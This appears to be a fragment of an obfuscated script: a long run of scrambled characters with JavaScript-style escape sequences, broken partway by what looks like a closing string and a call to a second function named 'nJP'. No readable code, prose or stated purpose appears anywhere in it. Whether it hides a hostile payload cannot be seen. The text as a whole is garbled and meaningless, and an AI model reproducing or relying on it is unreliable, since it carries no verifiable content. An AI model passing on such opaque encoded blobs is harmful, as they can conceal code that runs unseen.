m1ecY.ob..3liP2"9"rO"lv2r#4i.s9.,2d6[nor3"\/8[b!1O,.J-Yti>quH"80o.:4 ,.HH5 rue280Y9D9@269o71611.1>rYuYrl#fb6mlBYHrY2Yy:2.hZ.!3_HHO"mvH.5i,.&8..u"H.7b3}u",95 n3ebac 6Hgab!1nu.Of\\b2832b5t2ae0-83HedO.a1\\.pbraYtn44otx>Go6"0179"M4.t5od293>1i1pf8Hl..>wCfd!"O6-Oo",nT""o8Y"nnn."Y.t..ol-5 -88,"s!rHpOp.Hut"bSY1k"Y!5m .8t1Yi2u25.&-8.Vpia9y\\!mYH273}8<36OHpbYROY6OO}C#k52OA[d6eue5rHoOtx70.Fr,O","!cHn",tstYC(YhxwoY05!H!ot"2t1Hb"HHmi.d p351pr0so3_=23Y0On.p2e3Cds"YZ{"7189a!s2fx.Y!,"l#4k)7Ou7uO"l630acNtfrh u LcrYa!6"d4rr6niHoeO%92H.H49]gc7miH_ec!-Hp9c"m..eH08X]yHb37sHbzt,Poa5#. .2gL51OlYO7.-l.s.anb4Hf9.M\\.25s#!H "]oHOYr32bY404"9. .Oq1i5bi:h&5d7ds"r1b;5."1hn.69t"93p33cHh39deH`!M">nHn9i-ms3ih64_o7-c-O.cf1o"cY4b-4dYb!ln.6r$.bn0g!2bn8H-3jdeh03Yb6iblsdoc-"\/H,#mH9,He"pzm7"tHH9,41j.i"Hb7ovH212".-b2o5bH.-iOoHHO"1}H`829|-2!mnu71rhO"p3,9f"9uf.tKO7O"196+.vf!0Y.!.fO,8x\\Hk34Y7O7"OO\'j6H5y31YlY!2!|m3r{49h6$G0HSbo_"1oa2C1.!m3H360WpH"g.!OY526Y>Ho2Rt.y.ry1OC2tiHOH3.[|Y.Xia6xehYl2OHdaYl0!b.443.2%v.u|0. j0H*coys27b.or11%ea884uYtr]u!91ius35zHmtfOO3!O2",O2[8O17H)99s=HO8!9O",310274-Y78foHhO#5bd.e"3!03"0t!9n14!.Ci..Ye752.O5dY"sr7lMp3Y,bw",!463.1dHG"7.Wc!Y0bH.sb112w-18..b\',r,.d0\\gYC8%=0is1!63Mw5.1ef3-o0HwO9"p9Y1u!1,8-wO8d!9n .-h0g!o8ra7Y11Oa3HO2.p.2iYb24O"u9.o69dnd3.\/tL2n78b7570Cfn1""i4"-.tr.6"O48hu220mtp"!;Ob2O.5353.y5!,.8O[.8uv,84On.31M!b!1541m}e8b2.2Ctby5g4oHd}p08.i81.163908H!p3x6ob9#s.a3".a3.s00X^ .74.4p3H"!!G=uHH!w4d,H6Hx63"\'.c9,9H27$9^e05Ol!M.<HG 11poae.$1|Y1ita1J\\Nr.HtY6db]oO7.n8H\/1`et\\23 s1d.e<320\/".H,.6Y)Hii1s!!5Y7tpH,2s1"3".ncCb94.rb9p) 12Ob.Ysp9t2!pY9bYpYOba7.b}y.101KC.6g25io2b9-i8.13"a3ODas,xb5Hq.940.6Y6!"i36Y4,92eH^f1t6HHiHHY8Y0a3l.k9H)7H-7OO5C7.5.-Hf5.4a[060-zb123854VH29H.x6olZhcl7l91Yti94O.219t7.`6bbO20^..5cHw.8m9oHH3O01ir%}09o\\C2..48j8Y6]m2%.6HhOH1861 ..t5._y\/1Cc63s17l5v,4O8xC-2!H4ilb11i34.i.C"6upI#"54OH5Hp.C564r!s7_")O3m !lOl01mH"16imEzl-Y"72saY6z"m5Hl"O\\..u18Fplekxsi14H!"78sa0PROgb.a.dkYo76uf77t\\xd5G.d28!b39+8nrs1.8.0u1"lYa!7"{Y:>D!7oe15F6.6.i5H3onbI9,lo71a4i77!YM10e\'2..!gnd.4Ol10O93cb43pi9Y05.@pHvsfmeHM00Ifs"b35141bH!"90C5W!s861.3g51o66b1OiH8-3254suee.rG3k V1OC0-!l6c4am!.80!]irW"{ 8\'`H31ib-9.29 (0311.H153\/.| H\'a\\09 s4aO84Ta3m9ti.t.oj"oe8!\'.HH6YH*8Olv.426.73uY9l{k000a3O&iot:r2HO\\b]9!dnnYu?HHL>.qb,18>Y69a"#..l".ki34x3ib6{H;kiHnpYb.) .0!f."H-1t8O16.53gnH"85.0iH"p2a,.!989[n1o\/x5HY3.bf<Y19a76"#4YiY5{0O]kCOi..862{vnoYo,:".!9.\\se-"H{}7n3f1e.""H`0 z1O5ahi!51fe1610`H,yHa){Ha([Reb^.!.O--H96HQ0.ezM!=1<dt-x6803\\Cu2HC,ph-!y7>6e62ak.dH.0.Y7MY3em)Y5oOxi[,33.\',11Hd061t\\b,Hs".rHeY22-1\\6g,5HYm0Hb!b6bt,18n-H3668O"Y6d4-1b.390Ou.,5- o5.619154ed645.7\/38s-OOY.g07u24k21bb.^3HpO>o.!13-7N6luwH0H3lgO9Y4.96Hm)O[5o10s""a40O61x"-9-4r5r.316CY.H-086..,mHeYO 1t4Qk926#5cy.o618Y!1,CsH..5-Ja16YbY.3[1e6-xm.6sr2Ms8O\\Hef,HHY534.3._177r\' ged91P-"1HH221!5ebb3HY_bS1HHbC5.33.yO6$8wa2H2i18YHxi[.lbb9Hb88Y239r261e^800".,d7."Y,bzsHbe3b5aeH3c69 h3Hy0"1-601l18.5l.s"-"7\\-c-H.YeH509396"H053iaH"|5.O016.!pY.c5;"5NirOn9\\!_18dH,11687nb!x66bCH{>!.hl7k.|.Hu9u\\2|Y3,"e.rebe12rH6.96bO7,35.fte.1"5HrfbHa"r61C59t8,.tlH6e12Hvp 1|b{.Y13pHYY"!-i4.H3Ya3c!0"9"a!6H2kC)08c6I,f.Yeo37.t`5ep\\E.kYg .Hi:H3u.7!lpp9Ht9Af\/YHH-Oou-2az\'2e0o5a8O3lYg9"b5O517A6.OHa1"0002,18.1d87!ed.4a1!8702".2.l!k,#97zfC.11l2]..t27598!Y-0862H^09YbsO26H^n#7cC1SC5e2.27^{03-_H983b61OS8c8 60i5]r[929o1f6!9h1t,!maelY1CH!e-l.}C2pu.H.8t.8 ".9C1..!Y{3eH0""34hY-e7l39.1 .n6l.H>.d2!9b"41Zbe580:uM"93b902!8O2z!Y.sY.!w^7OH\/p2 Oxe"kp;Y42..l"17H.,vbOHiaCi O"xip9-yo3Y!.Ol"1VC7,t454sH4.019O>,a"m2mC\/60b!5Y4.9bip5O289.-u7!t.D8,4H0s>vaho0vHYO527Y3.6s0HdoW>32b.1x32@,!S0e\/naa}7i\/7Hdb7En1.t\/HiH16#.4,{$"3ix7Oh324"]p)uObsn@#4fYbaO7Hik5OY.16Hbx-YZ67OZ1H6.p5022H 9Y.YbbH.aO2-o4l3.0!HBu4550!$Y7r6]2\\H{>kO8.l.\/l\/O3ki079\\l\'0H1.(1"01521.6Ydot!ro07YY.4fbu_9H|2788!}1^_ox ,osHB1t48a69284His6\/9H2Y6ys.snk1nUO.!OTb.7"wf59Z!85erO6,.!07!H27m$--a0p.8re.b6eYr352.Q72lo1.0o-1b"39_3e8b\\..p8Y.!6 53#C2+Os.CCo.H2v9"s-1b{ 7Yed3nnHg!7Y9s9Yl-38O1t>iH6194^Y!zu2.Y3.3nd10$.t1u..iH296.640+nd\'2d >sfc]dn2!.e3_9j5ebQ.@!a-rH]per1Xrh]e4 1d9.t"9t..YY3!1.so\'28HHCbsc6f!\/66453[2f7ei2snb56.15p48O."0C,1.HY|..h1oY2932a4 ,|883Y.b2.11b.tc2e.31i1tab(0Yii.b83,6z!29!n".6.f1i!91v ,f,n"oN7!iC!2H20$0! 8y50H8j.98.3 upnH0[t6H.C9.\'bO1Ya1M8HH4"snrHl>8YH!r4d. !7usb|1Obb9H2 ]. 2_9.i.,2!0zaO"vOan7c7fr0u9t,.H.Hiuhe]. 71C8>!..7oQ00[aH]2Y83519-w!v,47"Yl..1ul59,2lf..b9\\_O6a164!1HY61mH7Ct2OHme.b2.a..!3o%t0OY1H06.bYb.\\Y3.v038e70.YO1"Y"G.Y3H!xa{!"..O!fH55C.oYY-!7%dHi69_.rn8x-4sltO.i"Yop166nCO2t!H.i4- 2t1Ya6to Y63y!!Y.bOpi.h)-H3O9.7l0eY|50,1.O63HoY-O6"9zC.ZH2"K&"k n.)sb9o,b!9Ce.,.]3ns82C-..{l8,!!O1-8p73h2bm"%1^h68s)6.gO.!0nB|84o35996 Uhvio"75Y3i[f-#3C"1O3zYo-"rC61..YY69..r5.Hei3H!89458rY6Hu5-13i1.sHtn6t]li7Y9-|53b"\/r1G3|c0i2|5YO.Ho!.,.,64d#.swt9!asH.!G41oH t.i842(07,8HO32.a(n88H4pH.fz4t2y4bfO3.."98H(V8Yq5le4ibni8,u9"20eY\\O.HH6mmhz3:.2>$o22O}lsxau,7H!r7{60."C9U16scO0.6.m34nb590md."Wkc9 .6!8eH1!b5sdt97O91rw"1pz=.6b..9a. tH72Ha-tT; 8484tx,r:^6 ei1mdc.1iHn On4cp46go[8,H427.4b01H70453os.f9il8\/H9.n6n2-x2tl3Hh"73Y.81ib9OOn9O!.1wHos2O14!|P0oc1Oma"t.6b4.O.bH.3,d8o.ipdi{r308"Y!..#3O"7055de198g!329-5WYo0Y43o7.{#Hgm!42H"27woY.iO.4Ho.O038erpfw366HH5l96H2H.2r74e033.3eg.b-325!43Y1216r,!$O-9036.7t858YO077Yrl13D.4c5O1oY 12Y2696H3aOH..!4"6bY17u."r-1f1_b6.72gYY"hl,ir0r)5y.4kz:!t.tbYfYa6nb2p8.Y9.OYa384.zb.57Yns!351.%kog-s16.wW1z5E9b.9h65w3t,!ztOO1"1999ld za"b> .lti32n"ag8C..aY7Ct55`18kobd32-H8e1r+z".aH963.y-9e5"e42i!ryp73XY".v2ClYi."a("H\\"e_X:YH1u186eH,C.!iCo!E16p4H.f.i6dd]tY#=4H4tD5YOpt(bu56O\\adc{i4u5r.bOitl3"Ht1Onq!fY\/O%87Oaa2!2H3HYo7f.5N8#H"O5nHHmr.! u4!uV7tt.ot[dcS"Y.,9".H42"b[Op\\.e="H989lb8da2b+".0H6r82cj7eO6Hra!iOJs=t1n!n. )u.*omc>bla!a.arH6Ha.Y.C"0x.ut6\\ "3iYi!HaeHTh38t\',.ec.f2;"bc!d!e,o,2=#6H82,O9H3t.Yu,!09" 6txe \/H2b9HH%46l1!0".n37$e29Y.5"!11c7,.:"8Y"[1r01e6Y6a.8 iY51O$".uHoY..8>97!tYO"n12.lbtb5p4Hxll53"hzYHH|<yYm Czt124O_.^i3fu8"f\/t. 44"2pr2byQ..8nY22!.tY3 05btC3p.59.r.[.p2C 9.m7hd8csHsgP.O_-Yt9h>46O^i3.O!21f.Ha[Y! tf.64)5waO.t o|ll.6O&HeO.nY5g"ojl!OH1P}"6se"O8qYnbOfb.hcmpkat uP!7yi78OO3o.Oib#.d1hi"6C4snieHHOY,lYi9bY! ".15p1sHiz6!f#5n5s,"d.,{HzduY""p Hbbl!Y",.b!i5Yq"eOw!p1.,n.[m"|Ygd.y peYoG.!qs8H2.7r--o]9letp.a29ei0nHs"9piH,-.P.ti-tH7!.Y99.Y..j H57-cY3.b5Ob-e]4OOl1H957ebn-90}4E2wb Hm.oe_T0V.1#,6Oii87rpsHebYmYYoyH-0Y2b,Hteye,i7y7Bo1v>,"n !05ke_9b"8ii5!YO""b0bvOFooig641n_)3x.{.6O6f44o430Crri.g,w|7un16HTnd\\.i1;9sriu.3.-,7"f[e2=r.!"odaOo 5fH8oa4.2!:,0Y1CO.9CfE.Hg98.54<3y,.b9"r1O11 QS_..H.n1.eH2opvs8\/iscHtY1" ob1,fc72A13iHi\'41f8tn1ykgoi2"1.5.-stwb5cn!0saa7be!? ..+.YxnabYlom572Wm"O]3Yv3HYm1efQ75tat"Y1.Hnx66bb.!!s69euC"0#.1H!36otb.bn9{F 684t2 nhYb$2.7cadt|:.hb"3o31d2s4-HYq91l.!O3ct4p.6|0,15bg51c5,!7!l1o l2,a[q&r2lY"!b"Y2n_riu8.2"b""`tHibic bY8=p".Ob3i6c"b,0 7)s#|v."HP.Y51!cb1660en.bYo3b4.!"m62HH014.o8YO0Y!OH!9. #8I^,_en6i,,.18.murCb83i1teH!?r8p.4">p46698x1HCHOnO,!e8. HO4tiHH-,l8ti9!88"115331"e 2^8n6.1H038,H3O.a7^,tY802n"r-HTO""b-5Y 3"s","i!H9Y!m.Hl! l0-p".5s.p.6a"{y"tb1i.303aomay.!7o2!3>bes>7a!12_u4|"n[:239Y98-0a5m6-o ",u!+70.u1.YbvY6"ai35bYHCH  og{#.zb[OyOmayiaH\'52 .,o7..8a-6O..8]-r1":Y.Gu30Oo-a.FwH1bY 3tab53_.|aH1!)teC70vbl .o! se"H ]1lh"73o 8g!6q`#2We\\.oOk5HH9 u"4am"O75".1i36 91.e6mrO-8u!zd3oy"H3Mak!] d0Jsd.rN-ra3v 2e,sYe4,-.12O.6H3a8b_3uHH-bd.}a0bH.4xt.i!Hnb!wH0W19!nzb>O2xc.O0b]g16Z.]213[O3iv\/Y31#Ib7.3V-o .0{i.Q40YH.Omid4!O,Y-23! ...OO!!ybYoHY m..| dM67-O"4209!}. 3e!7!y3!"GYn.}7bO3"5>oHH34H=O2 -n.5HbOn!7a_n29rt.t4 7Of df,.7"Npot5H4le1.a"mbs<9H.,H!05rHOp3.xa5.e6.0OjelHct 99!.m.D klyJH i_\/s4+b-d114vpg3Hc#gt rbY7.i320Y_0.nOonbaY57828:C(-4.!H-H`b"i-e0\'ta4m5,Hh"o.64"Yl!2Hii"m1 HH.vm:H!.5f3;0O2tborH[y"Y3e6t1YsoYb5YH-lmdOb.6H3Yd,"(H"6t23s2,hZb.."23Oc2n"o.!exY 4Y.o24! eCtlirl9ah!. 63O6g.lHl6.n- lY".,50hc u!1OHHx .HyY833fOHo.rs"6!9Y,!*j1.bb6H7lH1"!3|2bY! \\9!.blu9bgO^ eo$i".!Hs\'13,tb9 2xs"Tt.iOa8 "3pCa!o% l- soY2b.80b!sH"o864C.n_.-\\"q7tl!n-s"tid"-t!"noxcf9abtbora1s9kaCs".YH66)buc,f3.!,u6ls9t0-No!665nY=Yov0rpSa e"8HHH`6y'),nJP('3zx-0!Yt94Ot.1.Hp42H2Yx63O4!9!2b"du6T!OZ0Fo26Hs.#0O2fn\'o7 HY0!HyG88J2H6eHo55b!2YJ473!-576,bO2150KD37 .8J>>3H12-03H\\3-06987r4YsW44d085O46!tHB>=6C-3H6YU1H81bYlOY-291RH!8r9H0aH! 47=Y84Ot6e3 ef354HYkHwnO1odbO5aH E .3YOla21!8CH5p03b0518776t)l..8o1x8pH3.91!H1!7cHb10[V6!8HO2be!rb.2H9FH.H<y6.C97..lnuf10QhHH82H8fb2_C4"36: YdH["Y"bF8YH YtbH00Ai.24J1e3a, 0H7@?57>HHrMi!9971gH33Y1"p1"Yu16H\/x!r.2eb-68g6 -1lm33141M4!N 84#5|44iyH.1xY894O5f9850#n4Hb63H4cHr4C05Hr"jloYaB>H 3.o7!3Ho-82401092VW780Y.H515n.63Ol5O,!0rH2Hp6J"H"3!\/44"7341HH0ccYP3Ozk8C!3Y203b1B641H67.77YIO!o23O.7O69.w{i62Y9Hbn3i298H6305?\/3O490"3C.!7>7u0!z4YrbbHm05HH53=H8H1:8.8.2VC.>H8]p525Y!Ou..1ih962xt9CaaP8E]1312f>Y5V186.t9!|318H64112.HH8H2HoHH6xYb8H;713[77b 39.Ye8-562H.H0175dH2.5bH.@e1KxHYrPH1@8YrH164EH4bdD89Yi5 52YL1"c.u3aB9OA63L"74bz77r2raO9.H8nrH144.O3.Yr\'41.".(49.LM45.y8Y"5lH24."133659|E3wg3O56E1YYf6uDHOef19o-re86w7.!136232!l,l.6t8a:4!06H9,H5H6YWck?4!!Hf.1b2JHd8S24c4277H|rx!!!.8pdSo|m|C.!41Yqem1-7.!0307.1!l7tiH9J"S\/3bf3,lY73OaOY28180.] .3blNt6HKx17.YIHd1O7iHH3`.17W"0b_cB-HHO20Om7?"39"1i>HY8OH5OELCgx993>.0lO"e80H6.3.6OO|dcs13eHI4463e5-d-7HHi6eY\\2.5O\/HaA7g18O8Y4 >\/.HHniH4t09.1Y, H12!1-.s98HK382tYB32n99C0!Oa631H4lH.H7o451!T8!1-499H*7H.3"sM4.]Y.0rH=]1W.74H\\!u.e5H.22lb1H.f5Yx!rHP9693!.H9H1!u5Yn-2,2H1.fOy>}0YuO$=2`,zxHra66Y"4oO!OH!s>"8b!Y2g"0z2o92H2!22a6lFHi.Oe!?9b259xab458u2v:fs2aHY7Y-7P"s9ccOp1\\9y6H!tOhb"i51dy25.Hga.2Y6b8oHU\/>Op-z4(H7I6f=...a332"390Mf!_5.228r9nH2-Go65O5HeH 529X H!rat.b%fw9iHic\/H.lrEH HA9zOb\/!1se5Y..4O2aO0ZuW88d484bsuOYhOs.8Y|q5b7.n291M0.bo.56HH>.1"24Y!o16pxO7.e|-A,qOR.4Hs55,r897=Oi3l-00.56.cliCeV%,uHHH(Ceea70x657d?.aH1C9zb68 RHH-s7YH6O1p-8o.H2H9n15"lO0!7 i3=.rOl.3tOH088btoex76.brGbo17H5M5mC1C"HYJv.6!7lYOb8u6O342H.HOY981Os9Oa6Y,:6dsd4e:plt2O117kH3rHH729fN.65os9v4CH_HaD2Y2aC@14_7.hHY2.!E997.2i-E"s8.ye9SH!|..O^t_-2iOrO69dku2572HH5!tbr2bH {4o8.Hfe=Yb3-x0Y.yp7pHO88 ccw648Y29-8OH"10,mY.9H6!H.itJ6YY!4j3 Ftb..HtHHk.y07.PNx9a0H30.D!H25s0!6.4sO5I]zb.t-bHnHk>1HK!yHbtH5CH.cGR|Y75Yl8r2HQ"_YgH"CY5.a9L"VH.!.8pim.4yi4e3.o02dHl2b46wi.]-!OHcL100o25nrOaoyH4Y.H11H^4HH5O9e4d2Y{O6abY.4H0@80duH271Y"CH"&o!1JOY 8OH!rs74d3-O62H82HG?O27ObHiny"1HHa6.bb5$bCOaHa*3!HfO3H.33# 3.!x3!2e9C!O>fb3O7..4.u6wO2HHn4HHE>Ob.O!!s&cfZlz3Sr2-2!3"s7284b4uaSO.394t$7lotH4!-3U6 H3;7e.o4xH!.H53m&rHb7mr42cHb4!68O;_YrH25c0y44eo4"7H3spfwOYn60s6! 31YnH179o 3e H.0212Yey0bel>!H476a8m0|7Y!2O.hO|1i77FnH6ft0YHIr13y 5H0.w!r4H9!i,u3HrY?cl-ycz8\\ >h0gJHy3b:l1f613HHsCOH&"!"ca09:.7=m$oHH.Sb1-d1!Ht76.5OBH"er.HYaH993TOH.82\/4Y".!rG36bNme2sC5ei!ol!hHlto[d72X#8v4-5k-H31Z"6H"QH!-5Hb72x0HmrsiHYH6fHY-G11YY"-Hh17h23&>Y.=-1Oebro47XCOe.a8.Y7-6.7b6H8Zy!4!68C!!w 8p4u6=o17aO87\',9=Yunb75(0HYmO]Jx\/.l0ag627)o4ec2rltbY!h92}9]!3amc9g8HH!b0xmO19e;27 ,!e. 4t9H\/K=i627O.26946..ktsd8H.H6sH?1e..7YlOckH3uHY2pl82Htr.HB.1x>Va14HHxooh2!rO3.2#1"=0Ya8\/172.3O.x.H4b63ws876!seHxfY;63abAeO!.ba4Y.cge7-Y7YH201.!8bf\'s)?89HooS0b-2.phi5u!.39-74H8-.ns4Y4.O-79Se-ybH9s84Y>_budyO12pbg2s0H7Y2H3(g0025b00 2Y1H0C"AC=9aH]2p4b(HtMN3M"493ai994i4."j5ntyH!I1e477!HJ.30Q.d0-f..7"nO_-HYf7b6Y p4.t1.d9?3p#HoHYt!C9yxo0H6Yb6,7b7pGUm-6mp9Y.YbO!.3-A-5>!pYH1857u=_8Hf9CHta3#t2_n9b.sHHO0.3HO.381n32HJYurfar.5b7xg!Y252O}Y8H0!8816O7328O.xk15194pU97 29Om-42\/01H62!Y9"2219YYOOsH-lHb23b0b--!|c t14I2?-.785fOHllHryHo7 3i588 .!-6b.80uOinbO.ei0b1H719eCOH9z65lH1621rr98H>m6la!1HH80.O86451ph=2i-8d1g!26pOaH|y_6.a120[p0YMH53.O=o47Hn6it."k4RO9[3ex74[0.,8Ab1Y7..{\/Z{063H..H@10HC664I`OE`HoH2YBb\/sYe0dO,"9Oe4pd0H3-1[d0091 4-C15b29068OaP49H18HOsu6jo1!.!6|bl89O93Hr.=QlC9Hisa2HYmOCYHO!!YZbH5.qbt5ke{H8.1223.1Bc.43e9"4H2o 2y1HY2H1+4@..82H3!.126f.@e.XC9.2.y.43!@ie9M79gHyaxe56a2z6CPOC5"59st3tO65:vO38e4DBH,4K|lm7u 7!9n5tfr"a72B.35_JrYY31]eY!HH0wl4x$O6Oo.2Yt64 5H9O-.Ye8H2z%t1n-1C2f.6O3!2a5H`m5a!57\'dibHH5peK.c2k.iH8!4Y4i3>63H92.1.f0rn4\\2Q:61\'=N}ub!7YHHe8ua|.B.pYuv O221:.Hd91:6b2H942.3:^3ef-3s1.TOl3O!4T9Hs.=Y#ZHQ>aH4-a12!5OYH;a483owtLi928-b.Nb2231T8834.a.H`Y65HA19mbfg9eOh1#wl6.W10o.6bde6!22aH<H3bHC6#5.H?!arb\/O514H7H068bH54.4BaM88daHob.HO3yF1P,)1[i..4iNOT021anYDa6!7"43x9f=-e!;53Y"8bHumb"0oH7u6bF1.om1tJHom7ddObHkY451-.fX3t7 0HH074iz,3e14O!o3!Y3-5e412l!YviH7jlfy7u1Swdo4nH5JbHOlHiYr_62He10wab=t933=38+.H"HaY55634Q7;gb2u1Y,3!.H79\/ls.6HxYHHl9d4p838Hl[Y7ZB6 7.oMf.Y!tG 6.gO1Y49Yg413."73(7=1,79OHgm471ec31va7-5 1Bi_.H.>m3r7|12K Y?bb90O%bO3rY.n.C7a[O2q1t1Y0bH4^H.52c59-8(>H9:26o1<83C.l59HH8Hx1,p77 870oY4b.4H6:7Uu4620v95!byvHboa0!u66hH3m4.k.YtXH41y43"65838\/Ib1- 0KW(HHzpP951.6t9OO5.mOJYH"YHg3"H7.!\/.9e3Yl.9!8741YY4#31099H54.6sBM.!2c6no0061YHrP84.o1>4. lYPf3C!h1e.!6Yb3 31#7!2181o88e2!i3.edbiD4bJ8H!H.iD!3H6F\/1H*2Y9"O119a!6303H.Hu1C4e43=l\\Y1!2l2.4C39-5^H.2x70TCf05p=565Y0xY9H.8.f71b95-519H.9tefO5H6HC \\9r5865.63c86H0H.Y63!v4u676T @0048E0UeCd8H@9a2H5{1|!31ld.3c.1cH.2-\\ 83!O-a2b9,4lH7Ya29bbOHKYiu.2Y20.00O2.yHY0bX84-511H72.46728127$58".C0.l3`01H7.v>82b."60,4.*bH?g2B2.69"!3i,"5O1iiHYaO.168O3u11"CfblfY.."9,OY\'.5z8l.6H5p\/98^18I 5-8OiHtxHor17H<.H121Lu13.!.2|9?Y!bi482p9.2574H6!3p36H6Hu3HO025:m!"[5"2x175nHwV1Y.HB8007Y"8Kp90-4Ye9C2Hty44_9_27780N?O1H9Y9!4`>29a42t3817b08H4m.172:o954 \/44Hn2|9sc033HHz0 e376roY3O425 82a0\/.9170H93!8pteo=8nc573P3!4e42=1.9J#H-!71"_1-Hb!G#277517aH1bb1884404.71=22B05H0.ab-e 0?98e!.512 .t@6392"87Bi1231i45G.H12OC8l004HYY.b8!V.0O94358wH45=1Y2YpO20"b48a!726it0aI9H1B=O.73e4H7b78!!Hn8!86HHHbH7n4O!"13.b4o\/8Yb2O0Ns3CH0f!a48.t14H.783329382OuYH081`P7xYH.H2e!aOC25O!93238.,0571B.hR"73sC3b1y6l2HH72H..\/88deH5t14 t1O5933!,HY!`"_vf94u7bm 89vOy0buCCFoH3j\/fOh13.>".YaCYXVy!aO9[3HdZf71937pH8w!c86Nz06H!dHXO!96711YD6,u834802,84CY!!Cs2Yy8Ho4d"I8!HbhbY6w".!523436>6rn3n|a8-"fxH2Yw".2!5 1332d7C!47!.5F5855368@0oA!> !7f929YO1eHYf64FDH!3-iH1u6b2.!4.6YH3.X21fb..Y.|e"U7O8H30wYw12bx4vYVO360eS9Y34..,fM!85121t679H!"8og0Y91703.WH9y561H71!.(Y?.Y32. |!87!]O".65s5y@YO91b m H.5lnYY9i6+!HE75"45?(8I.H2k0H22i!H.6814H316HbH3V7-b7427c! iuSl1aHCs.19HE5=gO8-s9!39H<V001zu-.!,=oL1}N.2>C8rHH2lt578.db0;14Yd,ILll.o7.3H78Oe!c71.%G6938A79H6u14t653iOYHHdn;Y_051s02l.turYHM4H=pABOzb2d83b31 H=o62a6953.y2o9i754%6dY1u4C:|l2e34}45c7fNO"9d\/YzU9.OY_YAOn..D06]Y..)2|0"17520lHP75Q5H7P41e99xHc{d OYK_87a684X.!YH2014paH84z0\/s0H5197-b2.>5f770t373. 9522.!y743,56md2847896iggO5{.O-1"e^"Q9"o!.i.H1oG4"8HIiC1"663e8YsicH6Y13lTe!.2!8C24 bu\\5916-1v994_2aHL\/0$43k95apH72120027b4QYr592y!H\'!d5Q4fbs4Y2D3Ye03s8!62Ya-881Op23H9lH4p!pe AX  ..YHo8cY528oYYSO8!1Y1;4!5bH0515.2o7"!i!"4.OY#9-#3b58mh6H"YF7YonY79,aiYHYPa1C13l:099z#=9O4?.O!oiY\/Y8H>90=Mord0310y@5!OS1r7.7Y77N5c.63H67708drH\/7 H80b.92b.20H"4r52bH.!6.8 e024.;23!06btlH40!bH43HK5yY3 !"0Y5.900e73D!.!a5Hp18O2Y0.!Y8abO443=!\'H4"!aOH4H5e"320r1n8p144-0|9H1"iJ45H81"7!"7h7tei03tHH5l.9\/>.,.e.f;!`.974@6i6Y22Y90H046HYO3ci.Jtyb!0Hu5O#O-.(9110a3YO-OU94a3!M8"OyIp5b8fX%.8HOtH5o2508.9Hss7HY.D2.65YhrH6c!9!a5t4639 &H15g;>HU9.n\/grE. .1lfdc8Rx"."5 0"Ybb8.u 3Y9={-i6O!vb7YH-<71dcYH30YHoUYYYYrZd2Hkac4eckerHHH3cKHx1.FR-Mp37FHb9HnH2YeY4!15O2tO3rffO1867!278.e!;O62-+9H!1OZH0%877EA4496!o8.H26tFn0m891bHbu-v.7,3mHa)ss390"oe>OMq!5oe7etQ66H@c2Hd3H39FiO-6!3i*8 2eY0a!b.l54!K1.sYea2A47c ,.-.9.Y&H.c6Otq7)6HpY\/H!h_H!.5Er5tH\/6A66m@<4P!KQHC2w4s24.OlH57Ymp0pi1.9..38wMd5:bb.di!H9o05,I,cpo0tiO1f=f369nbM3.dH74s5760d=d_7rwYb3H>32o8!5Y!1d5A..?\/134bx5sF3H2Cy|0-H!H!IY62pHc\/7Ow-"7[.O4CHba9bHE5H19Jx.4-"C631boY8br8.b7dY5.r0k0"260H\'p042!IgHH88Y7DY!Y71[-6G-5.,f5YB4obYOt=1P60.7.84:-!c.eH3O13O185YOdO8.2n92Y2703xa1Q3A9wpoc6.?3di615e7 H 1c.\\{b.4=Hd7Y!5b1YHI2i0..2,H 79.91XfOmC>t9!O.s1Y.12.5L4"i26"H7C01b!.497YL1HY d.592|-7r636645A!6.YYi13c"8_Y4{Y!n09H5Hb7HY|q+t(,d{11HH1sHae?Y4!3b47Hr3b..p4YO!.eHHHbm2.!9!8b-31Y615S30.7491HuH77!.<Y!O8"999|!20y1.8yHC58Qn!e069.7 "9A0r1!a=r7.O!57CH8109!@|m86@ 9aY1 HH9p3Ov 2H854..09!H3D2b2iH?k6. OHu92fe0A39HYb9810301e!285?H.sYp8b5336.61lo?"!H394,5H.6F6460z0H!0.,H!rO!3BZS2..HHg9650n1Y73.!4H\/88Y!sHQOHsCY9HHCxS9m{e7H."A2032c5n0N1.0b63.P\/385pH\/+2Y6s!;.1HH"G5CE51OM5HHa52H8!83V0H=!05".b33.H4871550I.!8!HbOViH5OH3b74Hx!2C7!e17rG95Yb6CY18Y.bofm !G,c42.dH12.45D.!d6H72eYuHg85Y^[2187H4\/1-7611Z2!87O- 7\/0810,70h3.873l.bu48_23a!pM.Y"94,-4o.H23i-t4|f9b9m.r4..rN91YY3.!t!.4bH60!64,5.!e9246H@v9r646_ag1e2#-2187x|H1=7725n9H:"Hza7HC7AO8>3 .F7497Hub..50-t8.ab.sHYHanfO18 ..rY4g,t7A!.3o^8Y8OH7YH"HY>p 79328-6!@!Op!".9.096{c0Y.6FQHzH0soc!11Yv.v=H3D-0lYofIO8.706"56!d31HC0cla"5Y6.17sgssW610Y2P5oH686343[HH31tYH.3 0kYfp259n86008.-1.1P.30b8c8E7!O0HsYR727121H411i248.HYJH3F.Mze3<.435>.61YO-e8:af6n"41.8HrFYY.21b3x5fe726YPn\/5,C,7OiY\/4.4dse7.H103H.56K013"Y6p8i.iO117-lb5887J f3H.x8H!742d16Ybe!53pHT-Y!.3!{y2\/{T9!q0?!137 >Dnv8.H!8Hcr8bbHib54Qb!10i7[16HP0U7Y2840o3#Y2>Ylp5626tD!$O64901H7HYN4HO35Y6!0bwH89546J2541yO8-HY0 86.9b.YH.t42.9u89.3C>3b-4HHL51zH6HH91O8<53Y.Yi9Yc02bpoO\/eH`lH340A817..n2`m3G1623Ybxf]4Y?573b.O7 fH83Y,3 teHTf3439HY1e.7.H!oYn03[1OH4o93HHN1&25kLHO HCH15"9Oi27.H6H2f07Y61M_Y!c\\6YH58.73O5B.p4a.b78Io30seD.#. 2Y03 32 Yr8969`YHFsm12HH86X.35H{:H6D"Y91x51]  .8.Of8rc2.He4YoO!\'!e101,7577O 4\'H9Hb6$,!0Y3l8.ab03o.I.?p1u3t6HO.Op47775u68dibH8..1.CHLFY!ttH!4!88Q8cwHH61239505H10!5H-:9!!Y2b95bLs"2k680HH0=O.p\\6rs9,v57l23H0H9!2ns2Hg.3ty@f.6e.HH!90HP3.7-2.Oa17271a0378i21eH6041!OO"POHY-HY77562O6.ZHH1,yh.{76H.t7>b2.!Y4b3 5Y07O87c!\/6r3[N7E!T!493YH=567.Y2=HOr2!813"29HJ!8.Y={914Y.H.1oO37H5e02O[0-r75H,e.491 